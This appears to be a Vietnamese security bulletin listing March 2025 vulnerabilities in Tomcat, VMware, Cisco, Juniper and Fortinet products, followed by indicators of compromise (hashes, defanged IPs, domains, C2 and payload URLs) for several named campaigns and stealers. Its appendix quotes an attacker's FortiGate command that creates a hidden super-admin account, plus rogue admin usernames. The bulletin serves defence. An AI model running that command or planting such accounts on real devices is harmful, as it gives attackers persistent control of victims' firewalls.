3.2 Ứng Dụng Web Và Các Sản Phẩm Khác

| STT | Mã CVE | Tên lỗ hổng | Thông tin chung | Sản phẩm | Mức độ cảnh báo |

| 1 | CVE-2025-24813 | Potential RCE and/or information disclosure and/or information corruption with partial PUT | Tồn tại lỗ hổng trong tính năng ghi dữ liệu theo từng phần (partial PUT), tính năng sử dụng tệp tạm thời dựa trên tên tệp và đường dẫn do người dùng cung cấp, tuy nhiên các ký tự phân tách đường dẫn (/ hoặc \) sẽ được thay thế bằng dấu chấm (.). Cơ chế này cho phép kẻ tấn công lạm dụng để có thể khai thác các lỗ hổng khác như RCE hoặc đọc dữ liệu nhạy cảm nếu các điều kiện được đáp ứng. | Apache Tomcat | Important |

| 2 | CVE-2025-22224 | VMCI heap-overflow vulnerability | Tồn tại lỗ hổng do việc không đồng bộ giữa thời điểm kiểm tra các điều kiện và sử dụng tài nguyên (TOCTOU), một hình thức tương tự như race condition dẫn đến việc dữ liệu được ghi vào vùng nhớ không hợp lệ (out-of-bounds write). Khai thác thành công cho phép kẻ tấn công có đăc quyền trên môi trường ảo hóa có thể thực thi code trong VMX process chạy trên host. Lỗ hổng cũng được hãng ghi nhận Exploit in the wild (ITW). | VMware ESXi

VMware Workstation Pro / Player (Workstation) VMware Fusion VMware Cloud Foundation VMware Telco Cloud Platform |

Critical |

| 3 | CVE-2025-22225 | VMware ESXI arbitrary write vulnerability | Tồn tại lỗ hổng cho phép kẻ tấn công có đăc quyền trong tiến trình VMX process có thể lạm dụng để ghi dữ liệu tùy ý vào vùng nhớ của kernel, dẫn tới escape sanbox. Lỗ hổng cũng được hãng ghi nhận Exploit in the wild (ITW). | VMware ESXi

VMware Workstation Pro / Player (Workstation) VMware Fusion VMware Cloud Foundation VMware Telco Cloud Platform |

Critical |

| 4 | CVE-2025-22226 | HGFS information-disclosure vulnerability | Tồn tại lỗ hổng trong HGFS (Host-Guest File System) một thành phần trong ảo hóa cho phép đọc dữ liệu nhạy cảm từ một vùng bộ nhớ nằm ngoài phạm vi được cấp phát hợp lệ của tiến trình vmx. Lỗ hổng cũng được hãng ghi nhận Exploit in the wild (ITW). | VMware ESXi

VMware Workstation Pro / Player (Workstation) VMware Fusion VMware Cloud Foundation VMware Telco Cloud Platform |

Critical |

| 5 | CVE-2025-20138 | Cisco IOS XR Software CLI Privilege Escalation Vulnerability | Tồn tại lỗ hổng leo thang đặc quyền trong Cisco IOS XR Software CLI cho phép kẻ tấn công thực thi lệnh tùy ý với đặc quyền root trên hệ thống bị ảnh hưởng. Lỗ hổng này xảy ra do xác thực không đủ các tham số đầu vào khi thực thi một số lệnh CLI nhất định. Kẻ tấn công với đặc quyền thấp có thể khai thác lỗ hổng này bằng cách sử dụng các câu lệnh được chế tạo đặc biệt tại prompt. Khai thác thành công, kẻ tấn công leo thang lên đặc quyền root và thực thi các câu lệnh tùy ý. Khai thác lỗ hổng yêu cầu xác thực. | Cisco IOS XR 64-bit | High |

| 6 | CVE-2025-21590 | Juniper Junos OS Improper Isolation or Compartmentalization Vulnerability | Tồn tại lỗ hổng Improper Isolation or Compartmentalization trong kernel của Juniper Networks Junos OS cho phép kẻ tấn công với đặc quyền cao xâm phạm tính toàn vẹn của thiết bị. Kẻ tấn công cục bộ có quyền truy cập vào shell có thể chèn mã tùy ý, từ đó xâm phạm thiết bị bị ảnh hưởng. | Junos OS | Medium |

| 7 | CVE-2024-52961 | Os command injection on vm download feature | Tồn tại lỗ hổng OS Command trong FortiSandbox cho phép kẻ tấn công với quyền read-only thực thi các câu lệnh trái phép thông qua các request được tạo đặc biệt. Khai thác lỗ hổng yêu cầu xác thực. | FortiSandbox | High |

| 8 | CVE-2024-40591 | Permission escalation due to an Improper Privilege Management | Tồn tại lỗ hổng incorrect privilege assignment trong FortiOS security fabric cho phép quản trị viên nâng quyền lên super-admin bằng cách kết nối FortiGate mục tiêu với FortiGate độc hại | FortiOS | High |

| 9 | CVE-2024-54027 | Use of hardcoded key used for remote backup server password encryption | Tồn tại lỗ hổng Hard-coded Cryptographic Key trong FortiSandbox cho phép kẻ tấn công có đặc quyền super-admin và có quyền truy cập vào CLI để đọc thông tin nhạy cảm thông qua CLI. | FortiSandbox | High |

| 10 | CVE-2024-45328 | Incorrect authorization in GUI console | Tồn tại lỗ hổng incorrect authorization trong FortiSandbox cho phép quản trị viên với đặc quyền thấp thực thi các câu lệnh CLI thông qua GUI console menu. | FortiSandbox | High |

| 11 | CVE-2024-45324 | Multiple format string vulnerabilities | Tồn tại lỗ hổng externally-controlled format string trong FortiOS, FortiProxy, FortiPAM, FortiSRA và FortiWeb cho phép kẻ tấn công thực thi code /câu lệnh trái phép thông qua HTTP/ HTTPS được tạo đặc biệt. | FortiOS FortiProxy FortiPAM FortiSRA FortiWeb | High |

Khuyến nghị:

- Thực hiện rà soát và lên kế hoạch cập nhật các bản vá theo hướng dẫn của hãng để đảm bảo an toàn an ninh thông tin hệ thống

4 PHỤ LỤC

Danh sách các IoC liên quan đến các mã độc/ chiến dịch tấn công mới xuất hiện trong tháng 03/2025.

4.1 Danh sách IoCs liên quan đến các chiến dịch tấn công

4.1.1 Nhóm tấn công Lotus Blossom sử dụng các biến thể Sagerunex trong chiến dịch tấn công

Indicators of Compromise

Campaign code

st

qaz

test

cmhk

dtemp

0305

4007

4007_new

Jf_b64_t1

Ber_64

0817-svc64

NSX32-0710

Nsx32-0419

NJX32-0710

WS1x321014

pccw-svc32

CTMsx32-0712

Hash SHA256

3fb81913c2daf36530c9ae011feebeb5bc61432969598e2dfaa52fc2ce839f20

788945d484b4e7da7adb438db52c35dd033869c5f43f027a5b6903b7b1dbbd7b

bf50ed2dd7a721e7c1b13b1eed0f21c3274808d5016310c52b1473530d78f34a

47013e731b37a80e96a3523e042c23e67bfa721d3651e735307f4a1545898b11

3d262950bf89995dce56f2c8db16938d37be5564d5e2b011ea49fe2f523f980a

79cd6380b2cf7ca1b3e3ba386ebbd7df0104e33ac74cdb5e886fd8be207bd961

f4dd0a6594d50012b6b2e3fd578e40a2aa91dae2c2454d04df5c8c9898774da6

8f309ffbaa532294da8d7896cdac3311e6a1ff82e86551453787ee78a94a679e

565fbe3f1f444f79aef375678ebbe2cd08ba55bdbee737b4ed2e6d2f7bcfcc16

f88cea311efbd3aaf896dd9527b137ad2bbd29332917b5aadd4c2693b45f893f

42b8b464147160c2f4c2722dfc222749e67384824bbbb140385271895b138c7b

ccd1f9844b00059f6e35fdff577ac93048f4d99b18162d3c56cfeb2d72b93ae4

2b59b03e9232b83b8914ed07c6426dd53d17cfb2eba01ab13d4c6cb00466a42e

240d3040559e6215a8931d9d8670c6eae2c1c42a9a74d260261fda22bcf0817d

e8f482dc47250eaedf8b839cdb4fd9ebffe59d47c7b48d61ad51d942fd35fa18

0f383b8f68f3b3c3a18ec778a1150563801b8716c7114432ff51a28fff2963b4

b1c782b4a327dadf0d8db016d7556a92bae4b697b10c9282b293e24564bbef32

5544a68a2b391c88a02f1f581ea1dde9c5cf8aeb41bb55269989528303580846

dfdd6847579ec6d9630feeda1f5bcbf009d270cd461d30781719a9c218f33d9e

fe2046e479289b1013eb394f5b3d7a49a419cb98015add3ead0fa87614fe6e38

d67774dde98db6aca8271566fac6f3d0e8e474c40604efeedd5b1276abcc8af5

e0d969b95bd91f58b775d2c9b9190a4f7c5ee8a76d63286227885e071883fdef

fa764df857ed8f0fbf606dcbb92d64f5a72b5c1dd94b3dcb9ea02ff8a02b986b

9e38f67fad7dfd806955c61e8b2d68084c4506227bc8c880cffb28d77612759c

23012d0e71e40913967a511475b55690e34afcad72ca819b82c885a0df8aea79

0fd82ff1a4b4f3c55b7faa73621ecb7d11c3cde95631de841cb304a7968804df

b830fe3d5d5462bef92991dd78869a173cb56d823e7776bfa56e09642dd880ed

776b4a7ce11d2cc9a94268c7280b652ad0d0fb33d3188cf58987e6c5c4fbb5fb

001380aa1c1850dd603f9e1315f3b9c450e6da13686a0b6ec5c05991df46ff1a

25df8f277074560cb899314cd649c6d937727c5cce5390a7187a6572dd2e4be1

1cb12045c55bf2669c3573fc79f1335355defe09af64ac2f9ca495eb5f7af528

ff5a789d0df1b28a183d7f256d3d4f649a16ae4679ef803d28cd9f7443416310

1ce0367f66a3ee2e461ccb42ae7794622aa9fb3bf9bd8926e85260ed768fb17b

54a41f888a10e454705c5b4328c13415b0ffea3708e3e101d965883761945c67

e3292e944f3deb871d9d3c2fc28a0255ad900f067f074039dde86a55dcc7b67c

176a34345bbd4eaf96e47bb60c866847de7cdaf315fe376427f4651c09f98e88

710c73d806457e576a9987be60ed8676af610b7910928f9fa57fbc58f5f45d52

IP

103[.]213[.]245[.]95

103[.]224[.]80[.]102

103[.]232[.]223[.]117

103[.]234[.]97[.]19

103[.]243[.]131[.]205

103[.]74[.]192[.]105

117[.]18[.]5[.]141

118[.]193[.]240[.]214

122[.]10[.]118[.]125

122[.]10[.]91[.]36

122[.]10[.]91[.]37

123[.]60[.]167[.]7

160[.]124[.]251[.]105

185[.]243[.]42[.]80

185[.]243[.]43[.]197

185[.]243[.]43[.]202

43[.]252[.]161[.]22

43[.]254[.]217[.]138

43[.]254[.]218[.]69

43[.]255[.]104[.]100

45[.]32[.]127[.]121

45[.]32[.]127[.]212

58[.]64[.]193[.]166

58[.]64[.]193[.]225

59[.]188[.]254[.]21

59[.]188[.]254[.]79

59[.]188[.]69[.]190

59[.]188[.]77[.]188

cebucafe[.]net

cebucfg[.]org

davaotour[.]net

davoport[.]org

jf[.]doyourbestyet[.]com

ns1[.]poorgoddaay[.]com

www[.]acdserv[.]com

www[.]ilovekalias[.]com

www[.]sensor-data[.]online

www[.]serthk[.]com

zg[.]poorgoddaay[.]com

4.1.2 SideWinder nhắm vào lĩnh vực hàng hải, năng lượng hạt nhân và CNTT khu vực Châu Á, Trung Đông và Châu Phi

Indicators of Compromise

Microsoft Office Documents

Hash MD5

e9726519487ba9e4e5589a8a5ec2f933

d36a67468d01c4cb789cd6794fb8bc70

313f9bbe6dac3edc09fe9ac081950673

bd8043127abe3f5cfa61bd2174f54c60

e0bce049c71bc81afe172cd30be4d2b7

872c2ddf6467b1220ee83dca0e118214

3d9961991e7ae6ad2bae09c475a1bce8

a694ccdb82b061c26c35f612d68ed1c2

f42ba43f7328cbc9ce85b2482809ff1c

Backdoor Loader

Hash MD5

0216ffc6fb679bdf4ea6ee7051213c1e

433480f7d8642076a8b3793948da5efe

Domains and IPs

pmd-office[.]info

modpak[.]info

dirctt888[.]info

modpak-info[.]services

pmd-offc[.]info

dowmloade[.]org

dirctt888[.]com

portdedjibouti[.]live

mods[.]email

dowmload[.]co

downl0ad[.]org

d0wnlaod[.]com

d0wnlaod[.]org

dirctt88[.]info

directt88[.]com

file-dwnld[.]org

defencearmy[.]pro

document-viewer[.]info

aliyum[.]email

d0cumentview[.]info

debcon[.]live

document-viewer[.]live

documentviewer[.]info

ms-office[.]app

ms-office[.]pro

pncert[.]info

session-out[.]com

zeltech[.]live

ziptec[.]info

depo-govpk[.]com

crontec[.]site

mteron[.]info

mevron[.]tech

veorey[.]live

mod-kh[.]info

4.1.3 Chiến dịch phishing nhắm vào lĩnh vực dịch vụ khách sạn sử dụng kỹ thuật ClickFix

Indicators of Compromise

| Indicator | Type | Description |

| 92.255.57[.]155 | IP address | C2 server delivering XWorm |

| 147.45.44[.]131 | IP address | C2 server delivering Danabot |

| 176.113.115[.]170 | IP address | C2 server delivering LummaStealer |

| 31.177.110[.]99 | IP address | C2 server delivering Danabot |

| 185.7.214[.]54 | IP address | C2 server delivering XWorm |

| 176.113.115[.]225 | IP address | C2 server delivering LummaStealer |

| 87.121.221[.]124 | IP address | C2 server delivering Danabot |

| 185.149.146[.]164 | IP address | C2 server delivering AsyncRAT |

| 01ec22c3394eb1661255d2cc646db70a66934c979c2c2d03df10127595dc76a6 | File hash (SHA-256) | Danabot malware |

| f87600e4df299d51337d0751bcf9f07966282be0a43bfa3fd237bf50471a981e | File hash (SHA-256) | Danabot malware |

| 0c96efbde64693bde72f18e1f87d2e2572a334e222584a1948df82e7dcfe241d | File hash (SHA-256) | Danabot malware |

4.1.4 Nhóm tấn công khai khác thác lỗ hổng mới trên các sản phẩm của Fortinet nhằm triển khai SuperBlack Ransomware

Indicator of Compromise

IPs

89.248.192[.]55

94.154.35[.]208

80.66.88[.]90

185.147.124[.]31

96.31.67[.]39

94.156.177[.]187

170.130.55[.]164

185.147.124[.]10

109.248.160[.]118

213.176.64[.]114

57.69.19[.]70

185.147.124[.]34

192.248.155[.]218

185.147.124[.]55

176.53.147[.]5

80.64.30[.]237

193.143.1[.]65

185.224.0[.]201

5.181.171[.]133

94.156.227[.]208

95.217.78[.]122

77.239.112[.]0

192.248.155[.]218

185.95.159[.]43

95.179.234[.]4

217.144.189[.]35

45.15.17[.]67

185.147.124[.]34

File hashes

Hash SHA1

c5105a6247dca72a66c0db16d7d88c723acdde12

a418e1e8ee0195e662d103a7a779aa91ae2ab368

25695d47ae4052b2922ac63fa26c932c66b861be

f43fe4d81c29abafb8b34d4cacf3ac9930fd9694

ff6333bdda824e4c13bcd13351bd4bb14aaeab11

97b148c27f3da29ba7b18d6aee8a0db9102f47c9

User names

adnimistrator

fortigate-firewall

admin_support

newadmin

forticloud-tech

newadminuser

newadminz

renewadmin

admin-vpn-access

admin-vpn-access-work

adminp0g

it_manager

Commands

[config system admin\nedit forticloud-sync\nset password #^(agT2^R96R-S_l4Y^HS#^\nsetaccprofilesuper_admin\nend\nexit]accprofile[super_admin]

4.2 Danh sách IoCs liên quan đến mã độc

4.2.1 Mã độc Stealer

Indicator of Compromise (IoC)

Domains

defaulemot[.]run

begindecafer[.]world

garagedrootz[.]top

modelshiverd[.]icu

arisechairedd[.]shop

larisechairedd[.]shop

catterjur[.]run

orangemyther[.]live

fostinjec[.]today

areawannte[.]bet

zfurrycomp[.]top

URL

hxxps://garagedrootz[.]top/api

hxxps://begindecafer[.]world/api

hxxps://modelshiverd[.]icu/api

hxxps://arisechairedd[.]shop/api

hxxps://catterjur[.]run/api

hxxps://orangemyther[.]live/api

hxxps://fostinjec[.]today/api

hxxps://zfurrycomp[.]top/api

hxxps://larisechairedd[.]shop/api

hxxps://fostinjec[.]today/api

hxxps://sterpickced[.]digital/api

Tệp tin độc hại

SHA-1

Braodo Stealer

70f98efc626709cbf43a76263c299adbfc08951e

de2535a283c1bb14f14381d82021f138601511e0

a9a4e14ae1a900a200523af4bad2121664b03b8c

50a52bf4f8a375ceda88362e52aac16a9c9c5d57

b7dbfca97feae5cebdc76a60a93cf5e79397a58d

Lumma Stealer

af2f9db558e5c979839af7fc54a9c6f4c5f1945c

cdeb0899d4e8d42515009b3c7f61e94745a412c0

4.2.2 Cách thức triển khai mã độc thông qua nhiều giai đoạn

Indicator of Compromise (IoC)

Tệp tin

SHA-1

bf26e197680f46324936a69ee690d2d42d21a0d7

3d218bd81d297dc5e643903169ad95ba62661ebd

de091ea7471a62ce3f03e86a70d88b49c5f98ee5

f4a607a2029c8995ba5c24e309817efebb5d8015

563f44a86d9cbec75f8258c9a58df7175fcf64b5

URL

hxxp[:]//mega[.]bbo96dveep64[.]xyz/8973230bb4f179a31e56c8a4f087bc53.sct

hxxp[:]//mega[.]bbo96dveep64[.]xyz/8973230bb4f179a31e56c8a4f087bc53.hta

hxxp[:]//mega[.]bbo96dveep64[.]xyz/msi.ps1

hxxp://mega[.]bbo96dveep64[.]xyz/CV-Nguyen-Lam-San-Xuat-Noi-Dung-Compress.pdf

hxxp[:]//mega[.]bbo96dveep64[.]xyz

hxxp://mega[.]bbo96dveep64[.]xyz/IntelCpComSvc.exe

C2

pay[.]6wxx08idxglhg[.]click

back[.]e7a0ehw8zt1[.]club